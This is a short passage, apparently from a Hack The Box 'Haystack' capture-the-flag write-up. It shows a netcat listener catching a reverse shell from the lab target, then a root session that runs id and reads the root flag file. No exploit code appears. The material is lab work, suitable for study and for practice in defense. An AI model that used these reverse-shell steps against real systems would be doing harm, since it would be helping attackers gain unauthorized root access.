 root@sckull:~/htb/haystack# nc -lvp 1598
listening on [any] 1598 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.14.85] from (UNKNOWN) [10.10.10.115] 39638
bash: no hay control de trabajos en este shell
[root@haystack /]# pwd;whoami;id
pwd;whoami;id
/
root
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack /]# cd /root
cd /root
[root@haystack ~]# ls
ls
anaconda-ks.cfg
root.txt
[root@haystack ~]# cat root.txt
cat root.txt
3f5 d92
[root@haystack ~]#